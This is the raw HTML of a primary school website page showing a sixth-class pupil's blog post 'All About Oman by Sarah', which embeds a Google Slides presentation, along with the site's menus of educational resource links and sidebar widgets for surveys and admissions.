	<li id="menu-item-10838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10838"><a href="https://global-zone61.renaissance-go.com/welcomeportal/6933066">Accelerated Reader</a></li>
	<li id="menu-item-11935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11935"><a>Audio &#038; eBooks</a>
	<ul class="sub-menu">
		<li id="menu-item-11941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11941"><a href="https://stories.audible.com/discovery">Audible</a></li>
		<li id="menu-item-11939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11939"><a>Roald Dahl</a>
		<ul class="sub-menu">
			<li id="menu-item-11938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11938"><a>Charlie and the Chocolate Factory</a>
			<ul class="sub-menu">
				<li id="menu-item-11937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11937"><a href="https://www.stthomas.ie/audio-e-books/charlie-the-chocolate-factory-audiobook/">Audiobook</a></li>
				<li id="menu-item-11936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11936"><a href="https://www.stthomas.ie/audio-e-books/charlie-and-the-chocolate-factory-ebook/">eBook</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-13353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13353"><a href="https://www.oxfordowl.co.uk/for-home/find-a-book/library-page/">Oxford Owl</a></li>
		<li id="menu-item-11942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11942"><a href="https://www.storylineonline.net/">Storyline Online</a></li>
	</ul>
</li>
	<li id="menu-item-11748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11748"><a>Book Publishers</a>
	<ul class="sub-menu">
		<li id="menu-item-11172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11172"><a>CJ Fallon Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-11060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11060"><a href="http://my.cjfallon.ie/dashboard/student-resources">Digital Books</a></li>
			<li id="menu-item-11171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11171"><a href="https://rainbow3to6.cjfallon.ie/">Oral Language</a></li>
			<li id="menu-item-11169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11169"><a href="https://slp.cjfallon.ie/">Sounds Like Phonics</a></li>
		</ul>
</li>
		<li id="menu-item-11062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11062"><a href="https://edcolearning.ie/User/Login">Edco Resources</a></li>
		<li id="menu-item-11061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11061"><a href="https://www.folensonline.ie/">Folens Resources</a></li>
		<li id="menu-item-11386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11386"><a href="https://www.gillexplore.ie/products">Gill Resources</a></li>
		<li id="menu-item-15159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15159"><a>Prim-Ed Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-15160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15160"><a href="https://myspellingworkbook.com/book_a/">My Spelling Workbook A</a></li>
			<li id="menu-item-15161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15161"><a href="https://myspellingworkbook.com/book_b/">My Spelling Workbook B</a></li>
			<li id="menu-item-15162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15162"><a href="https://myspellingworkbook.com/book_c/">My Spelling Workbook C</a></li>
			<li id="menu-item-15163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15163"><a href="https://myspellingworkbook.com/book_d/">My Spelling Workbook D</a></li>
			<li id="menu-item-15164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15164"><a href="https://myspellingworkbook.com/book_e/">My Spelling Workbook E</a></li>
			<li id="menu-item-15165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15165"><a href="https://myspellingworkbook.com/book_f/">My Spelling Workbook F</a></li>
			<li id="menu-item-15166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15166"><a href="https://myspellingworkbook.com/book_g/">My Spelling Workbook G</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-20483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20483"><a>Drumcondra Test</a>
	<ul class="sub-menu">
		<li id="menu-item-20480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20480"><a href="https://takethetest.erc.ie/ERC/Index#/login">Drumcondra Test</a></li>
		<li id="menu-item-20484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20484"><a href="https://trythetest.erc.ie/ErcTry/Index#/home">Sample Test</a></li>
	</ul>
</li>
	<li id="menu-item-6636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6636"><a href="http://www.classroom.google.com">Google Classroom</a></li>
	<li id="menu-item-19901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19901"><a href="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing">Pupils&#8217; Blog</a></li>
	<li id="menu-item-11070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11070"><a>Pupils&#8217; Websites</a>
	<ul class="sub-menu">
		<li id="menu-item-11150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11150"><a href="https://www.stthomas.ie/kids-zone/art-zone/">Art Hub</a></li>
		<li id="menu-item-13936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13936"><a href="https://www.stthomas.ie/kids-zone/computer-science/">Digital Skills</a></li>
		<li id="menu-item-12216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12216"><a href="https://www.stthomas.ie/kids-zone/educational-games/">Educational Games</a></li>
		<li id="menu-item-11066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11066"><a href="https://www.stthomas.ie/kids-zone/english-zone/">English Hub</a></li>
		<li id="menu-item-11073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11073"><a href="https://www.stthomas.ie/kids-zone/irish-zone/">Irish Hub</a></li>
		<li id="menu-item-11094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11094"><a href="https://www.stthomas.ie/kids-zone/health-fitness/">Health &#038; Fitness</a></li>
		<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://www.stthomas.ie/kids-zone/kids-programmes/">Kids’ Programmes</a></li>
		<li id="menu-item-11069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11069"><a href="https://www.stthomas.ie/kids-zone/maths-zone/">Maths Hub</a></li>
		<li id="menu-item-11100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11100"><a href="https://www.stthomas.ie/kids-zone/music-zone/">Music Hub</a></li>
		<li id="menu-item-11240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11240"><a href="https://www.stthomas.ie/kids-zone/news-zone/">News Hub</a></li>
		<li id="menu-item-11080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11080"><a href="https://www.stthomas.ie/kids-zone/online-safety/">Online Safety</a></li>
		<li id="menu-item-11376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11376"><a href="https://www.stthomas.ie/kids-zone/problem-solving/">Problem Solving</a></li>
		<li id="menu-item-11077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11077"><a href="https://www.stthomas.ie/kids-zone/project-zone/">Project Hub</a></li>
		<li id="menu-item-11160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11160"><a href="https://www.stthomas.ie/kids-zone/quiz-zone/">Quiz Hub</a></li>
		<li id="menu-item-11142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11142"><a href="https://www.stthomas.ie/kids-zone/research-zone/">Research Hub</a></li>
		<li id="menu-item-11097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11097"><a href="https://www.stthomas.ie/kids-zone/sese-zone/">S.E.S.E. Hub</a></li>
		<li id="menu-item-11217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11217"><a href="https://www.stthomas.ie/kids-zone/typing-zone/">Typing Hub</a></li>
	</ul>
</li>
	<li id="menu-item-20346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20346"><a>Mathematics</a>
	<ul class="sub-menu">
		<li id="menu-item-20347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20347"><a href="https://mathigon.org/">Mathigon</a></li>
		<li id="menu-item-7058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7058"><a href="https://community.mathletics.com/signin">Mathletics</a></li>
	</ul>
</li>
	<li id="menu-item-11059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11059"><a href="https://learn.nessy.com/account/login#/accountLogin">Nessy</a></li>
	<li id="menu-item-7057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7057"><a href="https://app.readingeggs.com/login">Reading Eggs</a></li>
	<li id="menu-item-13240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13240"><a href="https://eu.ttrsonline.com/">Touch-Type, Read &#038; Spell</a></li>
	<li id="menu-item-11249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11249"><a href="https://www.stthomas.ie/kids-zone/work-packs/">Work Packs</a></li>
</ul>
</li>
<li id="menu-item-11389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11389"><a>Teachers</a>
<ul class="sub-menu">
	<li id="menu-item-11390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11390"><a href="https://global-zone61.renaissance-go.com/welcomeportal/6933066">Accelerated Reader</a></li>
	<li id="menu-item-11421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11421"><a>Book Publishers</a>
	<ul class="sub-menu">
		<li id="menu-item-11391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11391"><a>CJ Fallon Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-11392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11392"><a href="http://my.cjfallon.ie/dashboard/student-resources">Digital Books</a></li>
			<li id="menu-item-11393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11393"><a href="https://rainbow3to6.cjfallon.ie/">Oral Language</a></li>
			<li id="menu-item-11394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11394"><a href="https://slp.cjfallon.ie/">Sounds Like Phonics</a></li>
		</ul>
</li>
		<li id="menu-item-11395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11395"><a href="https://edcolearning.ie/User/Login">Edco Resources</a></li>
		<li id="menu-item-11396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11396"><a href="https://www.folensonline.ie/">Folens Resources</a></li>
		<li id="menu-item-11397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11397"><a href="https://www.gillexplore.ie/products">Gill Resources</a></li>
		<li id="menu-item-15151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15151"><a>Prim-Ed Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-15152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15152"><a href="https://myspellingworkbook.com/book_a/">My Spelling Workbook A</a></li>
			<li id="menu-item-15153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15153"><a href="https://myspellingworkbook.com/book_b/">My Spelling Workbook B</a></li>
			<li id="menu-item-15154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15154"><a href="https://myspellingworkbook.com/book_c/">My Spelling Workbook C</a></li>
			<li id="menu-item-15155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15155"><a href="https://myspellingworkbook.com/book_d/">My Spelling Workbook D</a></li>
			<li id="menu-item-15156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15156"><a href="https://myspellingworkbook.com/book_e/">My Spelling Workbook E</a></li>
			<li id="menu-item-15157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15157"><a href="https://myspellingworkbook.com/book_f/">My Spelling Workbook F</a></li>
			<li id="menu-item-15158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15158"><a href="https://myspellingworkbook.com/book_g/">My Spelling Workbook G</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11399"><a href="https://www.classdojo.com/">Class Dojo</a></li>
	<li id="menu-item-11406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11406"><a href="https://classroomscreen.com/">Classroom Screen</a></li>
	<li id="menu-item-11408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11408"><a href="https://databizsolutions.ie/login">DataBiz</a></li>
	<li id="menu-item-11398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11398"><a href="http://www.classroom.google.com">Google Classroom</a></li>
	<li id="menu-item-11404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11404"><a href="https://create.kahoot.it/">Kahoot</a></li>
	<li id="menu-item-20348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20348"><a>Mathematics</a>
	<ul class="sub-menu">
		<li id="menu-item-20349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20349"><a href="https://mathigon.org/">Mathigon</a></li>
		<li id="menu-item-11400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11400"><a href="https://community.mathletics.com/signin">Mathletics</a></li>
	</ul>
</li>
	<li id="menu-item-11402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11402"><a href="https://app.readingeggs.com/login">Reading Eggs</a></li>
</ul>
</li>
<li id="menu-item-10946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10946"><a>Projects</a>
<ul class="sub-menu">
	<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3639"><a>Active School</a>
	<ul class="sub-menu">
		<li id="menu-item-6006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6006"><a href="http://www.stthomas.ie/wp-content/uploads/2016/04/Active-School-Certificate.pdf">ASF Award</a></li>
		<li id="menu-item-3634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://www.stthomas.ie/active-school/asf-leaders/">ASF Leaders</a></li>
		<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://www.stthomas.ie/active-school/asf-presentation/">ASF Presentation</a></li>
		<li id="menu-item-3636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a href="https://www.stthomas.ie/active-school/information-for-parents/">Information for Parents</a></li>
		<li id="menu-item-3632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3632"><a href="https://www.stthomas.ie/active-school/key-messages-of-pe/">Key Messages of P.E.</a></li>
		<li id="menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.stthomas.ie/active-school/physical-education-plan/">Physical Education Plan</a></li>
		<li id="menu-item-3630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://www.stthomas.ie/active-school/sports-stars-of-the-month/">Sports Stars of the Month</a></li>
		<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://www.stthomas.ie/active-school/whats-on/">What’s On?</a></li>
	</ul>
</li>
	<li id="menu-item-10947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10947"><a>Class Blogs</a>
	<ul class="sub-menu">
		<li id="menu-item-6633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6633"><a href="http://www.stthomas.ie/category/library">Library</a></li>
		<li id="menu-item-10952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10952"><a href="http://test">Ms Fleming</a>
		<ul class="sub-menu">
			<li id="menu-item-8283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8283"><a href="http://www.stthomas.ie/category/ms-flemings-all-around-the-world-blog">All Around the World Blog</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-10949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10949"><a>Digital School</a>
	<ul class="sub-menu">
		<li id="menu-item-10951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10951"><a href="http://www.stthomas.ie/category/ict">Digital Learning Blog</a></li>
		<li id="menu-item-11317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11317"><a href="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf">DSoD Evaluation</a></li>
	</ul>
</li>
	<li id="menu-item-10948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10948"><a>Green School</a>
	<ul class="sub-menu">
		<li id="menu-item-10950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10950"><a href="http://www.stthomas.ie/category/plastic-packaging-pirates">Plastic Packaging Pirates</a></li>
	</ul>
</li>
	<li id="menu-item-19541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19541"><a>Podcasts</a>
	<ul class="sub-menu">
		<li id="menu-item-19542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19542"><a>2023-24</a>
		<ul class="sub-menu">
			<li id="menu-item-19543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19543"><a href="https://www.stthomas.ie/podcasts/">Ms Wilson&#8217;s 6th Class</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-13238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13238"><a href="https://www.vrdub24.ie/">Virtual Reality Project</a></li>
</ul>
</li>
<li id="menu-item-4927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4927"><a href="https://www.stthomas.ie/clubs-activities/">Clubs &#038; Activities</a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6616"><a>About Us</a>
<ul class="sub-menu">
	<li id="menu-item-11245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11245"><a href="https://www.stthomas.ie/about-us/board-of-management/">Board of Management</a></li>
	<li id="menu-item-6619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6619"><a href="https://www.stthomas.ie/about-us/history/">History</a></li>
	<li id="menu-item-11246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11246"><a href="https://www.stthomas.ie/about-us/mission-statement/">Mission Statement</a></li>
	<li id="menu-item-13340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13340"><a>Social Media</a>
	<ul class="sub-menu">
		<li id="menu-item-13345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13345"><a href="https://twitter.com/pirates_plastic">Plastic Packaging Pirates</a></li>
		<li id="menu-item-13342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13342"><a href="https://www.facebook.com/groups/stsns">School Facebook Group</a></li>
		<li id="menu-item-17890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17890"><a href="https://www.instagram.com/hscl_stthomassns/">School Instagram Page</a></li>
		<li id="menu-item-13341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13341"><a href="https://twitter.com/saintthomassns">School Twitter Account</a></li>
		<li id="menu-item-13344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13344"><a href="https://twitter.com/VRDUB24">Virtual Reality Twitter</a></li>
		<li id="menu-item-13343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13343"><a href="https://www.vrdub24.ie/">Virtual Reality Website</a></li>
	</ul>
</li>
	<li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.stthomas.ie/about-us/welcome/">Welcome</a></li>
</ul>
</li>
<li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.stthomas.ie/about-us/contact-us/">Contact Us</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="http://www.stthomas.ie/wp-login.php">Login</a></li>
</ul></div>        </nav><!-- #site-navigation -->
    </div><!-- .wrapper -->
</header> <!-- header ends here -->	<div id="content" class="site-content">
	
        <div id="page-site-header" style="background-image: url('https://www.stthomas.ie/wp-content/uploads/2018/10/globe.jpg');">
            <div class="overlay"></div>
            <header class='page-header'>
                <div class="wrapper">
                    <h2 class="page-title">All About Oman by Sarah</h2>                </div><!-- .wrapper -->
            </header>
        </div><!-- #page-site-header -->
        <div class= "wrapper page-section">	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-8467" class="post-8467 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-ms-flemings-all-around-the-world-blog category-sixth">
	<div class="entry-meta">
		<span class="byline">By <span class="author vcard"><a href="https://www.stthomas.ie/author/mfleming/" class="url" itemprop="url">Ms. Fleming&#039;s Class</a></span></span><span class="date"><a href="https://www.stthomas.ie/2018/all-about-oman-by-sarah/" rel="bookmark"><time class="entry-date published updated" datetime="2018-10-23T19:38:32+01:00">23rd October 2018</time></a></span><span class="cat-links"><a href="https://www.stthomas.ie/category/blog/" rel="category tag">Blog</a>, <a href="https://www.stthomas.ie/category/ms-flemings-all-around-the-world-blog/" rel="category tag">Ms Fleming's All Around the World Blog</a>, <a href="https://www.stthomas.ie/category/sixth/" rel="category tag">Sixth Class</a></span>	</div><!-- .entry-meta -->	
	<div class="entry-content">
		<iframe frameborder="0" src="https://docs.google.com/presentation/d/1TDcNHQO3o3gPKvz79TcqvCLvTzKrs460v3n_rTiwrHo/preview?usp=drivesdk" width="100%" height="400" style="border:0;max-width:100%" scrolling="yes"></iframe>
			</div><!-- .entry-content -->
			
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.stthomas.ie/2018/all-about-poland-by-moya/" rel="prev">All About Poland by Moya</a></div><div class="nav-next"><a href="https://www.stthomas.ie/2018/all-about-turkey-by-aisling/" rel="next">All About Turkey by Aisling</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

	<aside id="secondary" class="widget-area" role="complementary">
		<aside id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.stthomas.ie/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside><aside id="widget_sp_image-35" class="widget widget_sp_image"><h2 class="widget-title">Bí Cineálta Survey</h2><a href="https://forms.gle/WP1JPVtDyFxcoakMA" target="_blank" class="widget_sp_image-image-link" title="Bí Cineálta Survey"><img width="300" height="182" alt="Bí Cineálta Survey" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2026/01/Cinealtas-Flag.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://forms.gle/WP1JPVtDyFxcoakMA">CLICK HERE to complete our Bí Cineálta Survey</A></p>
</div></aside><aside id="widget_sp_image-36" class="widget widget_sp_image"><h2 class="widget-title">Anti-Bullying Survey</h2><a href="https://forms.gle/1kq8eYmY8GQU3tUT9" target="_blank" class="widget_sp_image-image-link" title="Anti-Bullying Survey"><img width="250" height="250" alt="Anti-Bullying Survey" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying.jpg 250w, https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying-150x150.jpg 150w, https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying-144x144.jpg 144w" sizes="(max-width: 250px) 100vw, 250px" src="https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://forms.gle/1kq8eYmY8GQU3tUT9">CLICK HERE to complete November's Anti-Bullying Survey</A></p>
</div></aside><aside id="widget_sp_image-34" class="widget widget_sp_image"><h2 class="widget-title">School Admissions </h2><a href="https://www.stthomas.ie/2026/admissions-2026-27/" target="_blank" class="widget_sp_image-image-link" title="School Admissions "><img width="1058" height="200" alt="School Admissions " class="attachment-full" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions.png 1058w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-300x57.png 300w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-1024x194.png 1024w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-768x145.png 768w" sizes="(max-width: 1058px) 100vw, 1058px" src="https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://www.stthomas.ie/2026/admissions-2026-27/">CLICK HERE to access our Admissions Application</A></p>
</div></aside><aside id="widget_sp_image-33" class="widget widget_sp_image"><h2 class="widget-title">Pupils&#8217; Blog</h2><a href="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing" target="_blank" class="widget_sp_image-image-link" title="Pupils&#8217; Blog"><img width="640" height="304" alt="Pupils&#8217; Blog" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog.png 640w, https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog-300x143.png 300w" sizes="(max-width: 640px) 100vw, 640px" src="https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing">CLICK HERE to visit our Pupils' Blog</A></p>
</div></aside><aside id="widget_sp_image-26" class="widget widget_sp_image"><h2 class="widget-title">Parent App</h2><a href="https://www.stthomas.ie/2021/new-parent-app/" target="_blank" class="widget_sp_image-image-link" title="Parent App"><img width="299" height="168" alt="Parent App" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2021/08/Eolas-App.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN="Center"><A HREF="https://www.stthomas.ie/2021/new-parent-app/">CLICK HERE for more information!</A></p>
</div></aside><aside id="widget_sp_image-21" class="widget widget_sp_image"><h2 class="widget-title">Anti-Bullying Awareness</h2><a href="https://pacerkidsagainstbullying.org/" target="_blank" class="widget_sp_image-image-link" title="Anti-Bullying Awareness"><img width="500" height="300" alt="Anti-Bullying Awareness" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying.png 500w, https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying-300x180.png 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://pacerkidsagainstbullying.org/">CLICK HERE to learn more about bullying!</A></p>
</div></aside><aside id="widget_sp_image-3" class="widget widget_sp_image"><h2 class="widget-title">We Are A Green School!</h2><a href="http://www.greenschoolsireland.org/" target="_blank" class="widget_sp_image-image-link" title="We Are A Green School!"><img width="360" height="216" alt="We Are A Green School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo.jpg 360w, https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo-300x180.jpg 300w" sizes="(max-width: 360px) 100vw, 360px" src="https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school is a proud and dedicated Green School. We have been awarded 5 Green Flags so far!</b><br />
<P ALIGN=Center><A HREF="http://www.greenschoolsireland.org/">CLICK HERE for more information!</A></p>
</div></aside><aside id="widget_sp_image-4" class="widget widget_sp_image"><h2 class="widget-title">We Are An Active School!</h2><a href="http://www.stthomas.ie/asf-presentation/" target="_blank" class="widget_sp_image-image-link" title="We Are An Active School!"><img width="3508" height="2480" alt="We Are An Active School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2017/07/ASF.jpg 3508w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-300x212.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-768x543.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-1024x724.jpg 1024w" sizes="(max-width: 3508px) 100vw, 3508px" src="https://www.stthomas.ie/wp-content/uploads/2017/07/ASF.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school promotes health and fitness among our school community. We encourage everyone to keep fit and active. We are proud of our Active School Flag!</b><br />
<P ALIGN=Center><A HREF="http://www.stthomas.ie/asf-presentation/">CLICK HERE to see our presentation!</A></p>
